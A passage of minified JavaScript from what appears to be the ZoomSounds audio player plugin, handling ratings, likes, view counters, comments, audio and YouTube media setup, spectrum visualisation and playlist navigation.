t=((0,_find.default)(oa).call(oa,".star-rating-set-clip").outerWidth(),(0,_find.default)(oa).call(oa,".star-rating-bg").outerWidth(),(0,_parseInt2.default)((0,_find.default)(oa).call(oa,".counter-rates .the-number").html(),10));t++;(0,_setTimeout2.default)(function(){(0,_find.default)(oa).call(oa,".star-rating-con").removeClass("just-rated")},100),(0,_find.default)(oa).call(oa,".counter-rates .the-number").html(a.number),(0,_find.default)(oa).call(oa,".star-rating-con").attr("data-initial-rating-index",Number(a.index)/5),(0,_find.default)(oa).call(oa,".star-rating-con .rating-prog").css("width",Number(a.index)/5*100+"%"),o.parentgallery&&void 0!=$(o.parentgallery).get(0)&&void 0!=$(o.parentgallery).get(0).api_player_rateSubmitted&&$(o.parentgallery).get(0).api_player_rateSubmitted()},error:function(e){window.console;var a=(0,_find.default)(oa).call(oa,".star-rating-set-clip").outerWidth()/(0,_find.default)(oa).call(oa,".star-rating-bg").outerWidth(),t=(0,_parseInt2.default)((0,_find.default)(oa).call(oa,".counter-rates .the-number").html(),10);t++;var s=(5*a*(t-1)+hs)/t;(0,_find.default)(oa).call(oa,".star-rating-set-clip").width(s*((0,_parseInt2.default)((0,_find.default)(oa).call(oa,".star-rating-bg").width(),10)/5)),(0,_find.default)(oa).call(oa,".counter-rates .the-number").html(t),o.parentgallery&&void 0!=$(o.parentgallery).get(0)&&void 0!=$(o.parentgallery).get(0).api_player_rateSubmitted&&$(o.parentgallery).get(0).api_player_rateSubmitted()}}))}function V(e){var a=e,t={action:"dzsap_submit_download",postdata:a,playerid:mt};ys>-1||o.settings_php_handler&&$.ajax({type:"POST",url:o.settings_php_handler,data:t,success:function(e){},error:function(e){}})}function J(e){var a={action:"dzsap_submit_views",postdata:1,playerid:mt,currip:zs};oa.attr("data-playerid-for-views")&&(a.playerid=oa.attr("data-playerid-for-views")),""==a.playerid&&(a.playerid=dzsapHelpers.dzs_clean_string(bt)),o.settings_php_handler&&($.ajax({type:"POST",url:o.settings_php_handler,data:a,success:function(e){window.console;var a=(0,_find.default)(oa).call(oa,".counter-hits .the-number").html();a=(0,_parseInt2.default)(a,10),2!=us&&a++,(0,_find.default)(oa).call(oa,".counter-hits .the-number").html(a),ps="on"},error:function(e){window.console;var a=(0,_find.default)(oa).call(oa,".counter-hits .the-number").html();a=(0,_parseInt2.default)(a,10),a++,(0,_find.default)(oa).call(oa,".counter-hits .the-number").html(a),ps="on"}}),ps="on")}function K(e){var a=e,t={action:"dzsap_submit_like",postdata:a,playerid:mt};(0,_find.default)(oa).call(oa,".btn-like").addClass("disabled"),(o.settings_php_handler||oa.hasClass("is-preview"))&&$.ajax({type:"POST",url:o.settings_php_handler,data:t,success:function(e){window.console,(0,_find.default)(oa).call(oa,".btn-like").addClass("active"),(0,_find.default)(oa).call(oa,".btn-like").removeClass("disabled");var a=(0,_find.default)(oa).call(oa,".counter-likes .the-number").html();a=(0,_parseInt2.default)(a,10),a++,(0,_find.default)(oa).call(oa,".counter-likes .the-number").html(a)},error:function(e){window.console,(0,_find.default)(oa).call(oa,".btn-like").addClass("active"),(0,_find.default)(oa).call(oa,".btn-like").removeClass("disabled");var a=(0,_find.default)(oa).call(oa,".counter-likes .the-number").html();a=(0,_parseInt2.default)(a,10),a++,(0,_find.default)(oa).call(oa,".counter-likes .the-number").html(a)}})}function Z(e){var a=e,t={action:"dzsap_retract_like",postdata:a,playerid:mt};(0,_find.default)(oa).call(oa,".btn-like").addClass("disabled"),o.settings_php_handler&&$.ajax({type:"POST",url:o.settings_php_handler,data:t,success:function(e){window.console,(0,_find.default)(oa).call(oa,".btn-like").removeClass("active"),(0,_find.default)(oa).call(oa,".btn-like").removeClass("disabled");var a=(0,_find.default)(oa).call(oa,".counter-likes .the-number").html();a=(0,_parseInt2.default)(a,10),a--,(0,_find.default)(oa).call(oa,".counter-likes .the-number").html(a)},error:function(e){window.console,(0,_find.default)(oa).call(oa,".btn-like").removeClass("active"),(0,_find.default)(oa).call(oa,".btn-like").removeClass("disabled");var a=(0,_find.default)(oa).call(oa,".counter-likes .the-number").html();a=(0,_parseInt2.default)(a,10),a--,(0,_find.default)(oa).call(oa,".counter-likes .the-number").html(a)}})}function ee(e){var a=e,t={action:"dzsap_front_submitcomment",postdata:a,playerid:mt,comm_position:os,skinwave_comments_process_in_php:o.skinwave_comments_process_in_php,skinwave_comments_avatar:o.skinwave_comments_avatar,skinwave_comments_account:o.skinwave_comments_account};(0,_find.default)(oa).call(oa,"*[name=comment-email]").length>0&&(t.email=(0,_find.default)(oa).call(oa,"*[name=comment-email]").eq(0).val()),o.settings_php_handler&&$.ajax({type:"POST",url:o.settings_php_handler,data:t,success:function(e){"0"==e.charAt(e.length-1)&&(e=(0,_slice.default)(e).call(e,0,e.length-1)),window.console;var a="";"on"!=o.skinwave_comments_process_in_php?a=t.postdata:(a="",a+='<span class="dzstooltip-con" style="left:'+os+'"><span class="dzstooltip arrow-from-start transition-slidein arrow-bottom skin-black" style="width: 250px;"><span class="the-comment-author">@'+o.skinwave_comments_account+"</span> says:<br>",a+=dzsapHelpers.htmlEncode(t.postdata),a+='</span><div class="the-avatar" style="background-image: url('+o.skinwave_comments_avatar+')"></div></span>'),za.children().each(function(){var e=$(this);0==e.hasClass("dzstooltip-con")&&e.addClass("dzstooltip-con")}),za.append(a),Ts&&Ts(oa,a)},error:function(e){window.console,za.append(t.postdata)}})}function ae(e){var a={do_not_autoplay:!1,call_from:"default"};if(e&&(a=$.extend(a,e)),"icecast"!=is&&"shoutcast"!=is||(is="audio"),"off"==o.cue&&"auto"==ps){var t;us=1,ps=(0,_indexOf.default)(t=String(o.settings_extrahtml)).call(t,"{{get_plays}}")>-1?"on":"off"}if(1!=Oa&&"youtube"!=oa.attr("data-original-type")){if("youtube"==is){var l;if(s(),(0,_indexOf.default)(l=String(oa.attr("data-source"))).call(l,"youtube.com/watch")){var i=oa.attr("data-source"),n=String(i).split("youtube.com/watch?v=");if(n[1]){var r;if(i=n[1],(0,_indexOf.default)(r=n[1]).call(r,"&")>-1){i=String(n[1]).split("&")[0]}oa.attr("data-source",i)}}}"youtube"==is&&("on"!=o.settings_exclude_from_list&&dzsap_list&&-1==(0,_indexOf.default)(dzsap_list).call(dzsap_list,oa)&&dzsap_list&&"on"!=oa.attr("data-do-not-include-in-list")&&dzsap_list.push(oa),dzsap_yt_list.push(oa),"change_media"==a.call_from&&(Na=!1,ha&&ha.destroy&&(ha.destroy(),console.log("DESTROYED LAST PLAYERS")),Ke.children().remove()),Ke.append('<div id="'+ms+'"></div>'),oa.get(0).fn_yt_ready=w,window.YT&&w(ms),oa.addClass("media-setuped"),oa.addClass("meta-loaded"),Sa&&Sa.addClass("meta-loaded"));var d="",_="",c="";if(dzsapHelpers.is_ios()&&(o.preload_method="metadata"),"audio"!=is&&"normal"!=is&&"soundcloud"!=is||(d+="<audio",d+=' preload="'+o.preload_method+'"',
"on"==o.skinwave_enableSpectrum&&(d+=' crossOrigin="anonymous"'),dzsapHelpers.is_ios()&&"change_media"==a.call_from&&(aux+=" autoplay"),d+=">",_="",oa.attr("data-source")&&("icecast"!=Ns&&(bt=oa.attr("data-source")),"fake"!=bt?(_+='<source src="'+bt+'" type="audio/mpeg">',void 0!=oa.attr("data-sourceogg")&&(_+='<source src="'+oa.attr("data-sourceogg")+'" type="audio/ogg">')):oa.addClass("meta-loaded meta-fake")),c+="</audio>",rs=d+_+c,"change_media"==a.call_from?(va&&va.pause&&va.pause(),(0,_find.default)(Ke).call(Ke,".the-watermark").remove(),va=null,dzsapHelpers.is_ios()||dzsapHelpers.is_android()?ha&&(Ke.children().remove(),$(ha).append(_),"change_media"==a.call_from&&ha.addEventListener("loadedmetadata",function(e){oa.addClass("meta-loaded"),oa.removeClass("meta-fake"),Sa&&Sa.addClass("meta-loaded")},!0),ha.load&&ha.load()):(Ke.append(rs),ha=Ke.children("audio").get(0))):(Ke.children().remove(),Ke.append(rs),ha=Ke.children("audio").get(0),(dzsapHelpers.is_ios()||dzsapHelpers.is_android())&&"retrieve_soundcloud_url"==a.call_from&&(0,_setTimeout2.default)(function(){Pe()},500)),oa.attr("data-soft-watermark")&&(Ke.append('<audio class="the-watermark" preload="metadata" loop><source src="'+oa.attr("data-soft-watermark")+'" /></audio>'),va=(0,_find.default)(Ke).call(Ke,".the-watermark").get(0),va.volume&&(va.volume=ks*o.watermark_volume)),ha&&ha.addEventListener&&"fake"!=oa.attr("data-source")&&(As=function(e){if(console.log("errored out",this,this.audioElement,this.duration,e,e.target.error),this.networkState===HTMLMediaElement.NETWORK_NO_SOURCE&&0==dzsapHelpers.dzsap_is_mobile()&&0==oa.hasClass("errored-out"))if(console.log("%c could not load audio source - ","color:#ff2222;",oa.attr("data-source")),rt<5)(0,_setTimeout2.default)(function(e){ha&&(ha.src=""),(0,_setTimeout2.default)(function(){ha&&(ha.src=oa.attr("data-source"),ha.load())},1e3)},1e3,e),rt++;else if("on"==o.notice_no_media){oa.addClass("errored-out");var a="error - file does not exist...";e.target.error&&(a=e.target.error.message),oa.append('<div class="feedback-text">'+a+" </div>")}},ha.addEventListener("error",As,!0),ha.addEventListener("loadedmetadata",function(e){oa.addClass("meta-loaded"),oa.removeClass("meta-fake"),Sa&&(Sa.addClass("meta-loaded"),Sa.removeClass("meta-fake")),"change_media"==a.call_from&&0==oa.hasClass("init-loaded")&&ne({call_from:"force_reload_change_media"})},!0))),oa.addClass("media-setuped"),"change_media"==a.call_from)return!1;"youtube"!=is&&("fake"==oa.attr("data-source")?(dzsapHelpers.is_ios()||dzsapHelpers.is_android())&&ne(a):dzsapHelpers.is_ios()?(0,_setTimeout2.default)(function(){ne(a)},1e3):ta=(0,_setInterval2.default)(function(){x(a)},50),"none"==o.preload_method&&(0,_setTimeout2.default)(function(){ha&&$(ha).attr("preload","metadata")},Number(window.dzsap_player_index)+18e3),"skin-customcontrols"!=o.design_skin&&"skin-customhtml"!=o.design_skin||((0,_find.default)(oa).call(oa,".custom-play-btn,.custom-pause-btn").off("click"),(0,_find.default)(oa).call(oa,".custom-play-btn,.custom-pause-btn").on("click",we)),o.failsafe_repair_media_element&&((0,_setTimeout2.default)(function(){if(Ke.children().eq(0).get(0)&&"AUDIO"==Ke.children().eq(0).get(0).nodeName)return!1;Ke.html(""),Ke.append(rs);var e=$a;Pe(),ha=Ke.children("audio").get(0),e&&(e=!1,(0,_setTimeout2.default)(function(){Le({call_from:"aux_was_playing"})},20))},o.failsafe_repair_media_element),o.failsafe_repair_media_element="")),Wa=!0}}function te(){ha&&ha.removeEventListener("error",As,!0),$(ha).remove(),ha=null,Wa=!1,Oa=!1}function se(){Pe(),ha&&(ha.children,"audio"==o.type&&(ha.innerHTML="",ha.load())),dzsapHelpers.is_ios()||dzsapHelpers.is_android()||Ke&&(Ke.children().remove(),Oa=!1),te()}function le(){return!Qa&&(Qa=!0,Ge.unbind("mousemove"),Ge.unbind("mouseleave"),Ge.unbind("click"),(0,_bind.default)(Ge).call(Ge,"mousemove",$e),(0,_bind.default)(Ge).call(Ge,"mouseleave",$e),(0,_bind.default)(Ge).call(Ge,"click",$e),Ue.on("click",".volumeicon",Me),(0,_bind.default)(Ue).call(Ue,"mousemove",Te),(0,_bind.default)(Ue).call(Ue,"mousedown",Te),$(document).on("mouseup",window,Te),"skin-silver"==o.design_skin&&oa.on("click",".volume-holder",Te),(0,_find.default)(oa).call(oa,".playbtn").unbind("click"),(0,_setTimeout2.default)(Ce,300),(0,_setTimeout2.default)(Ce,2e3),o.settings_trigger_resize>0&&(sa=(0,_setInterval2.default)(Ce,o.settings_trigger_resize)),oa.addClass("listeners-setuped"),!1)}function ie(){var e=$(this);0!=oa.has(e).length&&(e.hasClass("active")?Z():K())}function oe(){return ut}function ne(e){if(oa.attr("id"),!oa.hasClass("dzsap-loaded")){var a={do_not_autoplay:!1,call_from:"init"};e&&(a=$.extend(a,e)),(0,_setTimeout2.default)(function(){Fa=!0},5e3),void 0!==ha&&ha&&"AUDIO"==ha.nodeName&&ha.addEventListener("ended",xe);var t=null;if(oa.parent().hasClass("vc_tta-panel-body")?t=oa.parent():(oa.parent().parent().parent().hasClass("vc_tta-panel-body")&&(t=oa.parent().parent().parent()),oa.parent().parent().parent().parent().parent().hasClass("vc_tta-panel-body")&&(t=oa.parent().parent().parent().parent().parent())),t){var s=t.parent().parent().parent().parent();(0,_find.default)(s).call(s,".vc_tta-tab,.vc_tta-panel-heading").data("parent-tabs",s),s.on("click",".vc_tta-tab,.vc_tta-panel-heading",function(){var e=$(this);if(e.data("parent-tabs")){var a=e.data("parent-tabs");(0,_find.default)(a).call(a,".audioplayer").each(function(){var e=$(this);e.get(0)&&e.get(0).api_handleResize&&((0,_setTimeout2.default)(function(e){e.get(0).api_handleResize()},10,e),(0,_setTimeout2.default)(function(e){e.get(0).api_pause_media()},100,e))})}})}if(clearInterval(ta),clearTimeout(ta),le(),(0,_setTimeout2.default)(function(){Ca&&Ca.outerWidth()>0&&(dt=Ca.outerWidth())},1e3),Ot&&(jt=!0,S({call_from:"pcm_data_try_to_generate .. no data-pcm"})),"fake"!=is&&"force_reload_change_media"!=a.call_from&&("on"!=o.settings_exclude_from_list&&dzsap_list&&-1==(0,_indexOf.default)(dzsap_list).call(dzsap_list,oa)&&null==o.fakeplayer&&dzsap_list.push(oa),"on"==o.type_audio_stop_buffer_on_unfocus&&(oa.data("type_audio_stop_buffer_on_unfocus","on"),oa.get(0).api_destroy_for_rebuffer=function(){"audio"==o.type&&(bs=ha.currentTime),se(),Ia=!0})),"skin-wave"==o.design_skin&&"on"==o.skinwave_enableSpectrum&&(null==window.dzsap_audio_ctx?"undefined"!=typeof AudioContext?(Ft=new AudioContext,window.dzsap_audio_ctx=Ft):"undefined"!=typeof webkitAudioContext?(Ft=new webkitAudioContext,window.dzsap_audio_ctx=Ft):Ft=null:Ft=window.dzsap_audio_ctx,Ft.createOscillator,Ft.destination,Ft))if(void 0!==Ft.createJavaScriptNode&&(Wt=Ft.createJavaScriptNode(2048,1,1)),void 0!==Ft.createScriptProcessor&&(Wt=Ft.createScriptProcessor(4096,1,1)),dzsapHelpers.is_android()){Yt=Ft.createAnalyser(),Yt.smoothingTimeConstant=.3,Yt.fftSize=512;Wt.onaudioprocess=function(e){var a=new Uint8Array(Yt.frequencyBinCount);Yt.getByteFrequencyData(a),Bt=(0,_slice.default)(a).call(a),$a&&(Bt=de())},as=Ft.createMediaElementSource(ha),as.connect(Yt),Yt.connect(Ft.destination),Wt.connect(Ft.destination)}else if(Wt){if(Yt=Ft.createAnalyser(),Yt.smoothingTimeConstant=.3,Yt.fftSize=512,"audio"==is){ha.crossOrigin="anonymous",dzsapHelpers.is_ios(),as=Ft.createMediaElementSource(ha),as.connect(Yt),Ft.createGain&&(Vt=Ft.createGain()),Yt.connect(Ft.destination),Vt.connect(Ft.destination);var l=2*Ft.sampleRate,i=Ft.createBuffer(2,l,Ft.sampleRate)}(0,_setTimeout2.default)(function(){},3e3)}"auto"==ps&&(0,_setTimeout2.default)(function(){"auto"==ps&&(ps="off")},1e3),Oa=!0,"fake"!=bt&&oa.addClass("dzsap-loaded"),"default"==o.default_volume&&(ks=1),0==isNaN(Number(o.default_volume))?ks=Number(o.default_volume):"last"==o.default_volume&&(ks=null!=localStorage&&mt&&localStorage.getItem("dzsap_last_volume_"+mt)?localStorage.getItem("dzsap_last_volume_"+mt):1),o.volume_from_gallery&&(ks=o.volume_from_gallery),He(ks,{call_from:"from_init_loaded"}),tt&&(bs=tt),_e(bs)&&Oe(bs,{call_from:"from_playfrom"}),"last"==bs&&"undefined"!=typeof Storage&&((0,_setTimeout2.default)(function(){ws=!0}),void 0!==localStorage["dzsap_"+mt+"_lastpos"]&&Oe(localStorage["dzsap_"+mt+"_lastpos"],{call_from:"last_pos"})),1!=a.do_not_autoplay&&"on"==o.autoplay&&"on"==o.cue&&Le({call_from:"do not autoplay not true ( init_loaded() ) "}),ha&&ha.duration&&oa.addClass("meta-loaded"),be({fire_only_once:!1}),"off"==o.autoplay&&($s=!0),oa.addClass("init-loaded"),(0,_setTimeout2.default)(function(){var e;ve({call_from:"set timeout 500"}),be({fire_only_once:!0}),(0,_bind.default)(e=(0,_find.default)(oa).call(oa,".wave-download")).call(e,"click",pe)},500),(0,_setTimeout2.default)(function(){ve({call_from:"set timeout 1000"}),i&&(Ya=i.duration),be({fire_only_once:!0})},1e3),(0,_setTimeout2.default)(function(){},2e3),0==yt&&o.action_video_contor_60secs&&(yt=(0,_setInterval2.default)(re,3e4))}}function re(){o.action_video_contor_60secs&&oa.hasClass("is-playing")&&o.action_video_contor_60secs(oa,"")}function de(){for(var e=[],a=0;a<256;a++)e[a]=100*Math.random();return e}function _e(e){return"number"==typeof e&&Math.round(e)%1==0}function ce(e){return void 0!==e&&""!=e}function pe(e){var a=$(this);if("click"==e.type){if(a.hasClass("wave-download")&&V(),a.hasClass("prev-btn")&&ge(),a.hasClass("next-btn")&&he(),a.hasClass("tooltip-indicator--btn-footer-playlist")){var t;(0,_find.default)(t=a.parent()).call(t,".dzstooltip").toggleClass("active")}if(a.hasClass("playlist-menu-item")){var s=a.parent().children().index(a);console.log("ind - ",s),I(s,{call_from:"handle_mouse"})}if(a.hasClass("zoomsounds-btn-go-beginning")){var l=oa;o.fakeplayer&&(l=o.fakeplayer),l.get(0).api_seek_to_0()}if(a.hasClass("zoomsounds-btn-step-backward")){var l=oa;o.fakeplayer&&(l=o.fakeplayer),l.get(0).api_step_back()}if(a.hasClass("zoomsounds-btn-step-forward")){var l=oa;o.fakeplayer&&(l=o.fakeplayer),l.get(0).api_step_forward()}if(a.hasClass("zoomsounds-btn-slow-playback")){var l=oa;o.fakeplayer&&(l=o.fakeplayer),l.get(0).api_playback_slow()}if(a.hasClass("zoomsounds-btn-reset")){var l=oa;o.fakeplayer&&(l=o.fakeplayer),l.get(0).api_playback_reset()}a.hasClass("btn-zoomsounds-download")&&V(),a.hasClass("dzsap-repeat-button")&&Oe(0,{call_from:"repeat"}),a.hasClass("dzsap-loop-button")&&(a.hasClass("active")?(a.removeClass("active"),Ma=!1):(a.addClass("active"),Ma=!0),console.log("loop_active - ",Ma,oa))}if("mousedown"==e.type){console.log("ceva");var i=a.parent();i.parent().append(i.clone().addClass("cloner"));var n=i.parent().children(".cloner").eq(0);dzsap_playlist_con=i.parent(),dzsap_moving_playlist_item=!0,dzsap_playlist_item_target=i,dzsap_playlist_item_moving=n,i.addClass("target-playlist-item")}e.type,"mouseenter"==e.type&&("on"==o.preview_on_hover&&(je(0),Le({call_from:"preview_on_hover"}),console.log("mouseover")),window.dzsap_mouseover=!0),"mouseleave"==e.type&&("on"==o.preview_on_hover&&(je(0),Pe()),window.dzsap_mouseover=!1)}function ue(e){var a=$(this);if(0!=oa.has(a).length){if("mouseleave"==e.type){var t=100*Number((0,_find.default)(oa).call(oa,".star-rating-con").eq(0).attr("data-initial-rating-index"));ys>-1&&ys>0&&(t=100*ys/5),(0,_find.default)(oa).call(oa,".rating-prog").css({width:t+"%"})}if("mousemove"==e.type){var s=e.pageX-a.offset().left;e.pageX,a.offset().left;hs=Math.round(s/(a.outerWidth()/5)),hs=hs>4?5:Math.round(hs),hs<1&&(hs=1),(0,_find.default)(oa).call(oa,".rating-prog").css({width:hs/5*100+"%"}),ys=-1,(0,_find.default)(oa).call(oa,".star-rating-set-clip").css({opacity:0})}if("click"==e.type){if(ys>-1&&ys>0)return;X(hs)}}}function fe(){if("skin-wave"==o.design_skin){if("on"==o.skinwave_enableSpectrum){if(!$a)return!1;var e=ts/12;wa&&(ts=wa.width(),ss=wa.height(),wa.get(0).width=ts,wa.get(0).height=ss);!function(){if("soundcloud"==o.type||"on"==js?Bt=de():(Bt=new Uint8Array(Yt.frequencyBinCount),Yt.getByteFrequencyData(Bt)),Ct&&(0==Bt[0]&&0==Bt[Math.round(Bt.length/4)]&&0==Bt[Math.round(Bt.length/2)]&&0==Bt[Math.round(Bt.length/3/4)]?"auto"==js&&(js="on",Os="lastarray0"):"auto"!=js&&"lastarray0"!=Os||(js="off"),Ct=!1),Bt&&Bt.length){for(var a=Bt.length,t=a-1;t>=0;t--)Bt[t]=t<a/2?Bt[t]/255*ss:Bt[a-t]/255*ss;if(Ut)for(var s=0;s<Ut.length;s++)Ms=Ut[s],Es=Bt[s]-Ms,Is=3,Bt[s]=Math.easeIn(1,Ms,Es,Is);Math.round(Bt.length/e);Y(wa.get(0),Bt,""+o.design_wave_color_bg,{call_from:"spectrum"}),Bt&&(Ut=(0,_slice.default)(Bt).call(Bt))}}()}if(Ca&&Ca.length&&"on"!=o.skinwave_timer_static){if(ca<0&&(ca=0),(ca=(0,_parseInt2.default)(ca,10))<2&&oa.data("promise-to-play-footer-player-from"))return!1;Ca.css({left:ca}),ca>_a-dt&&Ca.css({left:_a-dt}),ca>_a-30&&_a?qa.css({opacity:1-(ca-(_a-30))/30}):"1"!=qa.css("opacity")&&qa.css({opacity:""})}}Ca&&(0==Da&&Ca.html(dzsapHelpers.formatTime(Ua)),Xa&&Xa>-1&&(oa.addClass("time-total-visible"),0==Mt&&(o.action_received_time_total&&o.action_received_time_total(Xa,oa),Mt=!0)),Xa!=Ba&&(qa.html(dzsapHelpers.formatTime(Xa)),qa.fadeIn("fast")))}function me(){if(0==Ya&&(Ya=Xa),ca=Ja/Ya*_a,o.fakeplayer&&Ua>0&&Xa>0&&(ca=Ua/Xa*_a),isNaN(ca)&&(ca=0),ca>_a&&(ca=_a),-1==Ja&&(ca=0),0==Ya||"-1"==Ya||isNaN(Ya),ca<2&&oa.data("promise-to-play-footer-player-from"))return!1;null==Jt&&Ve&&(Ve.style.width=(0,_parseInt2.default)(ca,10)+"px")}function ge(){console.log("click_prev_btn()"),o.parentgallery&&o.parentgallery.get(0)?o.parentgallery.get(0).api_goto_prev():ke()}function he(){o.parentgallery&&o.parentgallery.get(0)?o.parentgallery.get(0).api_goto_next():ze()}function ve(e){var a={call_from:"default"};e&&(a=$.extend(a,e)),("audio"==is||"fake"==is&&o.fakeplayer)&&"shoutcast"!=o.type&&(Jt&&"placeholder"!=Jt&&"waiting"!=Jt?(Va=Jt.duration,null==o.fakeplayer&&(Ga=Ft.currentTime)):ha&&(Va=ha.duration,ha.duration,null==o.fakeplayer&&(Ga=ha.currentTime)),o.fakeplayer&&(Ja=Ua),Ft&&is_firefox(),"last"==bs&&ws&&"undefined"!=typeof Storage&&(localStorage["dzsap_"+mt+"_lastpos"]=Ja))}function ye(e){var a;if(e=String(e).replace("%3A",":"),(e=String(e).replace("#",""))&&(0,_indexOf.default)(a=String(e)).call(a,":")>-1){var t=/(\d.*):(\d.*)/g.exec(e);return 60*(0,_parseInt2.default)(t[1],10)+(0,_parseInt2.default)(t[2],10)}return Number(e)}function be(e){var a={fire_only_once:!1};if(e&&(a=$.extend(a,e)),Ra)return console.warn("DESTROYED"),!1;if(0==a.fire_only_once&&$s)return requestAnimFrame(be),!1;if(Va=-1,Ga=-1,"youtube"==is)try{ha&&ha.getDuration&&(Va=ha.getDuration(),null==o.fakeplayer&&(Ga=ha.getCurrentTime())),"last"==bs&&ws&&"undefined"!=typeof Storage&&(localStorage["dzsap_"+mt+"_lastpos"]=Ga)}catch(e){console.log("yt error - ",e)}if(ve({call_from:"checK_time"}),Ga>-1&&(Ja=Ga,Ua=Ga),Va>-1&&(Ya=Va,Xa=Va),"skin-wave"==o.design_skin&&"on"==o.skinwave_comments_displayontime){var t=Math.round(Ka/Za*100)/100;"fake"==is&&(t=Math.round(Ja/Ya*100)/100),za&&za.children().each(function(){var e=$(this);if(e.hasClass("dzstooltip-con")){var a=e.offset().left-za.offset().left,s=Math.round((0,_parseFloat2.default)(a)/za.outerWidth()*100)/100;oa.attr("id"),s&&(Math.abs(s-t)<.02?((0,_find.default)(za).call(za,".dzstooltip").removeClass("active"),(0,_find.default)(e).call(e,".dzstooltip").addClass("active")):(0,_find.default)(e).call(e,".dzstooltip").removeClass("active"))}})}if(tt&&(Ua<tt&&(Ua=tt),st&&Ja>st)){var s={call_from:"time_curr>pseudo_sample_time_end"};xe(s),Et=!0,clearTimeout(vt),vt=(0,_setTimeout2.default)(function(){Et=!1},1e3)}if(null==o.fakeplayer&&0==tt&&et>0&&(Ua=et+Ga),lt>0&&(Xa=lt),me(),Sa)if(Sa.get(0)&&Sa.get(0).api_get_time_curr&&((isNaN(Sa.get(0).api_get_time_total())||""==Sa.get(0).api_get_time_total()||Sa.get(0).api_get_time_total()<1)&&Sa.get(0).api_set_time_total(Xa),Sa.get(0).api_set_time_curr(Ja)),Sa.get(0)&&Sa.get(0).api_seek_to_visual){var l=Ja;0==tt&&et&&(l-=et),Sa.get(0).api_seek_to_visual(l/Ya)}else console.log("warning .. no seek to visual");if("skin-minimal"==o.design_skin)if(Aa){if(!$a&&0!=It)return 1!=a.fire_only_once&&requestAnimFrame(be),!1;if(la){var i=la.getContext("2d"),n=la.width,r=la.height,d=n/100,_=r/100;o.fakeplayer,ca=2*Math.PI*(Ja/Ya),isNaN(ca)&&(ca=0),ca>2*Math.PI&&(ca=2*Math.PI),i.clearRect(0,0,n,r),i.beginPath(),i.arc(50*d,50*_,40*d,0,2*Math.PI,!1),i.fillStyle="rgba(0,0,0,0.1)",(0,_fill.default)(i).call(i),i.beginPath(),i.arc(50*d,50*_,34*d,0,ca,!1),i.lineWidth=10*d,i.strokeStyle="rgba(0,0,0,0.3)",i.stroke(),It=!0}}else ma.addClass("canvas-fallback");if(fe(),Fa&&Ya>1&&Ja>=Ya-.07){var s={call_from:"time_total > 0 && time_curr >= time_total - 0.07 ... "};o.fakeplayer||(xe(s),Et=!0,clearTimeout(vt),vt=(0,_setTimeout2.default)(function(){Et=!1},1e3))}1!=a.fire_only_once&&requestAnimFrame(be),Ba=Xa,Ft&&qa&&qa.html(dzsapHelpers.formatTime(Xa))}function we(e){oa.hasClass("prevent-bubble")&&e&&e.stopPropagation&&(e.preventDefault(),e.stopPropagation());var a=$(this),t=!1;if(oa.hasClass("listeners-setuped"));else{$(ha).attr("preload","auto"),le(),ne();var s=(0,_setInterval2.default)(function(){ha&&ha.duration&&0==isNaN(ha.duration)&&(Za=ha.duration,Ya=Za,oa.addClass("meta-loaded"),qa&&qa.html(dzsapHelpers.formatTime(Xa)),clearInterval(s))},1e3)}if("skin-minimal"==o.design_skin){var l=a.offset().left+At/2,i=a.offset().top+At/2,n=e.pageX,r=e.pageY,d=l+At/2,_=i,c=Math.sqrt(Math.pow(n-l,2)+Math.pow(r-i,2)),p=Math.sqrt(Math.pow(d-l,2)+Math.pow(_-i,2)),u=Math.sqrt(Math.pow(d-n,2)+Math.pow(_-r,2)),f=(Math.acos((c+p+u)/(2*p*c)),Math.acos((n-l)/(At/2)),.005*-(n-l-At/2));r<i&&(f=.5-f+.5),(Math.abs(r-i)>20||Math.abs(n-l)>20)&&(je(f,{call_from:"skin_minimal_scrub"}),t=!0,be({fire_only_once:!0}))}return 0==t&&(0==$a?Le({call_from:"click_playpause"}):Pe()),!1}function ke(){if(o.fakeplayer)return o.fakeplayer.get(0).api_sync_players_goto_prev(),!1;if(ba&&ba.children(".dzstooltip--inner").length){var e=ot-1;e>=0&&I(e,{call_from:"api_sync_players_prev"})}else if(dzsap_list_for_sync_players.length>0)for(var a in dzsap_list_for_sync_players){var t=oa;if(Sa&&(t=Sa),dzsap_list_for_sync_players[a].get(0)==t.get(0)&&(a=(0,_parseInt2.default)(a,10))>0){var s=dzsap_list_for_sync_players[a-1].get(0);s&&s.api_play_media&&(0,_setTimeout2.default)(function(){s.api_play_media({call_from:"api_sync_players_prev"})},200)}}}function ze(){if(o.fakeplayer)return o.fakeplayer.get(0).api_sync_players_goto_next(),!1;if(ba&&(0,_find.default)(ba).call(ba,".playlist-menu-item").length){var e=ot+1;e-1>(0,_find.default)(ba).call(ba,".playlist-menu-item").length||I(e,{call_from:"api_sync_players_prev"})}else{var a=null;if(dzsap_list_for_sync_players.length>0)for(var t in dzsap_list_for_sync_players)if(a=oa,Sa&&(a=Sa),dzsap_list_for_sync_players[t].get(0)==a.get(0)){t=(0,_parseInt2.default)(t,10);var e=t+1;if(dzsap_list_for_sync_players.length,e<dzsap_list_for_sync_players.length){var s=dzsap_list_for_sync_players[e].get(0);s&&s&&s.api_play_media&&(0,_setTimeout2.default)(function(){s.api_play_media({call_from:"api_sync_players_prev"})},200)}}}}function xe(e){var a={call_from:"default"};if(e&&(a=$.extend(a,e)),Et)return!1;if(Et=!0,vt=(0,_setTimeout2.default)(function(){Et=!1},1e3),o.fakeplayer&&"fake_player"!=a.call_from)return!1;if(Oe(0,{call_from:"handle_end"}),"on"==o.loop||Ma)return Le({call_from:"track_end"}),!1;if(Pe(),o.parentgallery&&void 0!==o.parentgallery){o.parentgallery.get(0).api_gallery_handle_end()}(0,_setTimeout2.default)(function(){oa.hasClass("is-single-player")&&ze()},100),(0,_setTimeout2.default)(function(){if(Sa&&(Sa.hasClass("is-single-player")||Sa.hasClass("feeded-whole-playlist")))return Sa.get(0).api_handle_end({call_from:"handle_end fake_player"}),!1;if(xs){xs(oa,{})}},200)}function Ce(e,a){var t={call_from:"default"};if(a&&(t=$.extend(t,a)),Qe=$(window).width(),We=oa.width(),Fe=oa.height(),wa&&"function"==typeof 